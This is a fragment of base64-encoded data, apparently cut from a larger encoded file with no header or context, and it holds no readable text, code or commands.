+Avm8/nKkH1v5cqy/9XPdrM78JfZiqJgMBjc1A1Y1zV/42/8DR5++OE9exC0bcupU6f40pe+tKeg
f/Doz/vf/34ee+yxPTv/1lpOnz7Nl7/85T0B/c/nc975znfynve8Z8/meYh5Pp588klOnTr1ukz4
s6y9gQC8TtrNVgDquuaRRx7hu7/7uwH2NPT77LPP8tJLL+0p1n/TNLzpTW/i+77v+1BK7VkF4NKl
Szz//PM899xzKw/9G2M4cOAAH/zgB/c02Xdzc5OXX36Zr33taytX3XOV81aslAIQXQA348CJ0O/3
f//3s7GxsScP/8j6PnHiBF/72tdWGjrLm3OOoij4wAc+wG233bZn5386nXLy5Em+9rWvAaw89C+E
4P3vfz/333//npzzCP2fPn2aJ598cqWg/9hW2YW5Mk8VOQCDweCmaOF1XfOud72Lt7zlLXsSBozQ
/5kzZ3j22Wf3HPRf1zWPP/44b3/72/fs/FtrOXv2LM8///yegP6bpuGhhx7iO7/zO/c02fP8+fO8
9NJLnDlzZiWrO8bw5VXc0yujAMACAXitF2Dbthw9epR3v/vdXdGTvdYi9HvixAlOnjzJaDRauYNg
WTPGcMcdd/C+970PrfWenv9Tp07x8ssvMxwOVxr6t9YyGo34a3/trzEej/ek9R+re54+fZrnn3+e
sixXCvqPbZXzl6zUU90MBSBCv+95z3s4ePDgnj0Idnd3OXv2LC+++OLKJ3xJm3MOpRTvfve7OXLk
yJ6d/9ls1s1/dIetcmuahne84x088MADe1bha5qGs2fP8tJLLzGbzVYO+o/tDQTg1m8SFomAXkvL
o2ka3vrWt3bQ/15rEfE4f/48J0+eZGdnZ+VzvaetbVvuv/9+Hn300T0JAYO3hs+fP8/p06fZ3Nxc
eddP27YcOXKEb//2bwdYScHwatqFCxc4d+4c58+fX2nEr6qqNxCAW7kZY0bOuTIiAK/hfdm3bx/v
eMc7UErtSQVASsnFixe5cOECZ8+eZTgcruxBkDdrLePxmHe+8503Pf/EzWpKqW7+T58+TVVVKw39
O+coy5J3vvOde5rsu7W1xcWLFzlx4gRa65WE/mN7wwVwizdr7QgWLoDXqhlj+NZv/VYOHTq0Jw//
mPDn0qVLnD59GiEEVVXd7G69Zq1tWx599FGOHDmyJ+dfCMF0OuXSpUucPXsWY8zKQ/9t2/Lggw/u
eej/4sWLnDt3bqWh/9git2EVkZ6VUACccwOgqwb4WrRY7Ofhhx9eyYXxSi1C/xcuXODSpUt7qswv
+Pm/8847edvb3nazu3LTmnOOCxcucPnyZTY3N1fe9WOMYX19nccee2zPIn5CCC5evMiVK1e4dOnS
nkD8qqpKOU0rBW+thAIghNDOOQaDAevr6990FMAYg7WWxx57bM9Cv0IIrl69StM07O7usm/fvpU/
CGKz1lLXNW9/+9sZDod7cv5j8pe6rtnZ2WFjY2Plof/pdMqjjz7K/v379+yc7+zsMJvNOq7PKkP/
sQ2HQ6qqWklDbyUUgMjE/upXv8r58+e/qZvTGMN4POZnfuZnuPPOOzHG7IlNkDYhBLPZjOeee46P
fvSjnD9//pvmI7vVlAprLUVR8JM/+ZMcPXq0W3t7qUUY+KWXXuKjH/0oJ06c+KZFfdwK8x9j/GN1
TyHEnpzzWN3xj/7oj3jqqadWes7TprXm+PHjKxnZtBIKAPhF8xd/8Red8P/LXEQx4xd46PeDH/wg
o9GIF1544YbM7/R7r3WL945a6yv14xvpqxCCnZ0dfu/3fo/f+q3foiiK/+rntNZep7jFQyfXvJc9
U/4Mr/RM6XX7PpeOX/y8MYb3vve9bGxsdCFvfxnt1Y5/Oq/x86/FOkvvIYRgMpnwh3/4h/yLf/Ev
UEp9w/fPxzad//Ra6fzn89733K80Lul7y/qSt7Ztectb3sJtt93GsWPH/lIMjL41/Jc5j69mfXwj
fRBCUNc1//E//kf+6T/9pzRNgxBi6XWXPUferzxp1rI9/5c9Jq9mvOO6iEnmiqJYuUifW0vV+i9s
UsofBD6qtb6m/G7fQRk197jIpJTdoostX5Dx+/E799xzT0f8Su+VXieSRqy1110j/t238COMGr+b
9k9Ked3r8ZopSSXeI4xNt4iXKQRxHPIxyMcv7asxhtOnT9M0TXfv/MDJxy29Tn5tYwyz2ey670XB
kPY7fldKiTHmumvF1+PnY/9yYZ72JR/HfJ7i9a21HDlyhLvvvrs7wNI5y58tna9YHyCfk/h3Ph/x
2dJ+5Imm4r3zdZfOw7I1mo5jPia5wM/3CMDp06eZzWbdnsqFa58A6huj+PpsNrtmDqLQ6VuP6f6N
KFzfffpaPqfxu3G80z0U52z//v088MAD1+zVON5t2y4VhHFfSSm7eW7b9pp5ys+gdK+n18mfPz8P
lp0v+XqMay6dz/QafXsk9vPs2bPs7Ox0iF++1uJ103noey32ZT6fd/s7ft8Y041p/szp+Kdrt29u
832f76n8+eJ1037E38PnW2vtW4wxL7IibSUUACHEDwohPpoeBvEgiQd0nNhlB3+uzaYHRL6Z9qL/
b1lbZlHF1ncQx4Mr3az5IZF+P34uZ+LeCN3oE3TLhEN6kKZCMe9jrhC80a5tr2RJ930euOaATsc2
X0dFUXQCNH0/nZd0DpdZe7lATNuN0KU32qK9WkUrfuaVzoRln++bh1zwp4J72bndd9/8zO+7TqqI
KaXatm3fAqyMArASLoAIQcZJyycOvB8nt2DShZRbQ2nr06DTxdO3oJcdQsB12ndugeXWbLSEi6K4
xlqJ78fPvJJgy/sfX0+tnXivVHtOreKoZKUCMlWkUmumzxLs618qrFMhkI5TDgvnCEf+d4o6LBPc
8dliv29kPfWhJLmVk1tsuXUWlcc+ZKHPYrkRsnGjAzBfYynqlf7sOwDjPXI0KreKIiyaWm/pZ/uE
evr5uGdTZboPaYqfideL+zhFu+IcphZoOrfL9nw6zn1W9LK92LeHcqs6PYvy95chhek98jnvQxH7
xi01fNLn61u7+T3j3o1zEvuWG1Dpfkg5UOm8953BOTKXfidHcdL+pGdYPifpXug7X/os/r7zZhnq
0rZt1+d4Bq9SxceVUABSqz8u4DR1Yw7v9Vnx6QGQboBcsKYCMF4r39TxnumCTbTI6w749DP5Ro9N
CE+82tjY4N5776UoimssoT50I9+Aab/yQ63vQFkG//cdOPHz6TjlmnwfzNinlMRxSsclfZa+Pt3o
OfpcD33v38hvmvYvVxrzayx7xvh+SiB7pTHuWxepspCvu9Q11OcqWYawpEpIriDkr+f96ZvHvrZM
8U2vkc7hsnnp23t966Lv3qmC2ocA5ChE2sd8bvvm7kYutvT1XODkyFOuQOX36dtL+VrrW6PLUND8
3n1nR3q9PuNp2dpYNlZ5X3KFs0/hSMe4b4/2XTsV9vk85UI/vUZVVXziE5/gK1/5SmdorVqky0oo
AFFTS4Ve3yGWWnrxe32HW74QcysNuEbZ6Pt8+lpqOeQbN7cE04Mht5xj1rWdnR2OHj3KgQMHOmWl
z0+Y9qnvmvHz8b30Z3rfPjQjVSCWWc2pCyb9bBy/VIilVlJ6gOQHYzqnseVCsq+/6Xz3HRRp3/qs
tvjZ1JebP1N6zdyCycc8X2t5P5f4IHvhyRQBS6+Rjk+qdCxzc8Tv5PPS1/d0ffStm/T33IruQwhi
68u5nn4nn5sbKRu5MI5jkI5XH5K1bL3n6yAdg3xfxNbntlp2vvS937fu+4Rtn9C+kaK2rM/LUMJl
iGafopDuwz4Er28N9vUlRx/SZ+p7/ldSHJfNUb5m4s+iKK5h/t9IwXy9tpVQAFIhvsxiyhdCbgnk
1t2yw7Zpml5CFyy3uiNC0cd4TQV/erDkkHVUHpRSzOdznnvuOQ4ePMjRo0epqoqmaa5TJHJSWx/R
L4U0U4i4z6LrG6s+lCO+FpWyZZZEH0EytdTSe6aHQAoXps8S5zV/vtwtkcL+eV/yQ6VvfFI0KfZx
GXkwvp+OSwqjp7B/TujL4fT8Wn3wdu5+iH1JlYm0X7niuAwF6VMY8nlPk+Pklnnet3xs+tZgn3DO
90MfChPHuM/FlMPJuUKeXj/9mSpFEVHMxyjvQ4o0pt/N91H+3RQmj/OWujr61kZ6rz70KDeM8s/l
ezydo3Rf9a3ldI7zMegbl/TzfbyffH3F+0QFLkWzckQpP//zM7TPeMj3U+pmS59v1SIAYEWyGuWW
QJ/2Gl+PCyJdyMaYa1wCuTWe+sLyhZ9bd30wdGoB9/m18++kh05qpae/C+HLr37ta1/r4vD7WK/p
c+ckt/Re8fcUqYivpdEO+bOmEF38Xoqw5BZ935yl3+/rb76ZU2UvvXYfApJ/NxcG6evL3l92UKbj
1xfp0BfCliuAqeKXj/+ya90IXs0FbN8cR0U0F0p9QiVt6QHZt8bSgzmHvPO+9KFM6X1ydOqVXAd9
/U5Ruvh6GrKY/u2cJxf2KTbpfs/nPr9e3p9caPQZJssQtFT45a/l50XfXkz3eTrn+ff77p2+l66p
ZVZ/uvbysehbp+lY5Epzfj6m503fWsrXdfrasmfuU4TyfubrOP17VdpKPE3btp2GnC7YdPPnB2iu
3aXCKrYbwWX559MNmGvpN7Kw0s+lr6XXzBWXtL/GGF588UWeeeYZptNpB6Hmh0y6Gfqs52V9yP/O
FZ60n6mPLN1gUYFILZioKOQCL9+YcS5Tsll+kMTP5uOUHwD5M+b/+lCQ/Llzd8YyBCRfb8uQkPy7
6RrLx6bvGrli0aco5EJmGbSdXzu9Vp9/eJmFnY5fDt/2KZR9v+d7KX2vzxLrG5dcCC4TLum+SPu+
7JrpOPZ9ps/92KcQLVvLN0Jh8j2SK8E3un7fWZCjMX17LEcC+pTZ/Lv5GC5TrvtQnGX7ZNl4xfdy
JCdHA9LvLeMvpHui74yMYamr0lZCAeiDfqL1nDN3U8sij1+G62N3Y8uFQ7qgnfMM59zizQVk7Fe8
T9Ts0yx6ywRBfJ4+TVdKn5b1qaee4ty5c91n8/uk7UbEsRsdSPHvPqHchz6km2uZMpZbGen3cpg6
Co/0/dhS6K4P1uyzHPM+plZhn3DPhVAu8NIDpY/QtWx883FL+5ePb6o45YhEHhHTB9fn7ol8befN
WnsN4pWu/T4lNe1zOofpfutDcJbNS4585c/Th+As4wfk66DPpdJnib8STN2H9PQJyBuhS8vmvW8v
5vsibzcSzrlA7Nuzy/hE+VrtQ47y8UyfaVnL5zLtd/488XqvpDj0nVnLlJ++Oesbz1d6jtdbWwkF
AK6Hd9J/cO3iTg/R/HPxM/lmyQ+jZbBS/tm0P+lnUr90n18vX9A5LJWS0aIS0bYtx44d45lnnmF3
d7cjsOSbPfd3p+ORjlF637Qf8Tn6hFWu6fdld8utlb6N2GdJ5IpMn+Wy7PDMBWd6eKXz13fdZYdp
zjnpszrzuesTzqkQ7juEcmUvb+l3+txZ6Rz2Cfv8/b61nI9tvn7iGlzGYodrOSF966VPIOaCPZ+r
ZYpYn9Xfh0DkESy5Dzz2J084le6PdC/3IUO5IEzRk/x8yBWsZS2//rLza9l6Wuay6tuTy5SGaPj0
Cdp8LeXrOD8j+1wD+bP2oXJ9ikrajz4kIF/TeX/7+tmHsKxCWwkFIIeV08WQw/RA76GWs4/TgyzN
SpVbvbn1nPvOc8GUvx6/twwqy8lLsV/R7ZG+F+9z9epVnn76aU6dOoVS6rrQw2UbJT53Oq7x87nF
kUOBfXBefiD2jUUfTNcn8OJhk45X/t14zzi+ebRH+sw5ApKTDHPhln8vP+jyDJP5+FprOx9zPl59
h+ArWZV9UG+ufKT97eOs9Cliy2DgfH5ypStXpPsUib5r9j1n/nvqSkjXYKpI5y2Pg+/zM0dF4Eb8
gnw88z2az+MyJS593niOpPt7mZLeB2v3KRFpZr503vvOpnyM+8Yp31t9Z2fe//Q5linHfWs2P1f7
PhNbOubLFM10HnMFJ71u3z1zEnh+Hq4aEXAlFIBIgEshxtQK6ssxnwuBZQs1/Xx8PY9Rj8pDDpPm
G7kPhl8m8HJBnSs3ueCIQih1exw/fpynnnqK3d3dXv98upHy5+xzn8Tv9ikNOcKSjmsuFFNCUt8h
lN8nvp4L39zFkm/alCeR3iNveV/6QuZeCZbN57nvEI597SNg5n1Mn3UZoS5HENLP5POTHu75c+fX
zhWqPhdEfo1cyPfto77w1/RZ07lMr5OT4NI+9Sn9fZ9J+Sf5XsiF5DKLPd13+Tz2Car4XnrdFCno
U3yXGQV9Qjq9R8wJEj+Tznnaj2V7Kner5ffOeUPxvVyJys+S9LN9Lof0+sueOd/bfUjUMhSwb5/2
9TFda2nf8vX7BgJwi7bUN5wfxikxLrVe85/5pu6zNON7wDXW+I2s2GVWVXqtGwmV3KeZh7XlVk03
uVKyvb3NU089xalTp64RJvEeuYWThh0tg9z74OK+zZ5b/en9cu06XidnYudjmD5b7EM+T8uEVX7o
5lZz+tw3et70GdNx7COC9s1xnzWaj1WfRZgeiinS0RfG1icE8rWb9/1Glm4+r/Eey8Y5tj7humxP
9e2B3NLte84+pbFvjeaWaW7J59dLx76Pa9KnkKV7tG+t5K7AfK2mykF6/77110dozPdNuhbylq6z
3BWSr8+03kHfvkmveSMlIF2/fWPQd+30+umZlCsJy5TCPuMgzlFu/ecKRa4MvqEA3IItPQRTn1Tf
JOabLM98Fn/mCyX9PV3EqVDpS2qRWxupZZ0u5PRz+UbPhX8uRHNBlZN5rLWcPn2aZ555hq2tra56
X5+ycqMDPrea+jZ0vG+fjzXfjDeyJPMDcJlSlVu5+brIn+NG90jnrI+tnN4/LwebH8K5MEoP2WWK
RPw7t3j70JK+OcqvlbY+aD4X6Plz9Cmsr6TY9Pmj+545vtZHRs3vmwqLfL3k6zZXGJYJyfQ7uUJ9
o3G+0Rjmwu5G6yO9fn7u5OO37Hn6BG+q6PRB/ukzp26Svnj+FDHpQ776EM0+Cz7v7zIDaJkCmK//
vr2Z/p0rCMvmJ0c/UsU8Pnd+RqxaHZiVUAByy6IPTssP7GUEqDyzXr6o+pLA5JBvKszTlmvTeSx8
/G7sS+x3n+WSLsyUEJgKmfi9eI3t7W2efvppXnzxxWvSJfdtvGXP2IeM9PU9fq+PPZ6jF+l30t/7
hNsyiLtvrPvGPvYrjlWfIpQrhrkCklvkfeORp/tNf/bBkMu4A33KZb6+b6RU5cIzRwjSvdAnAOP4
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
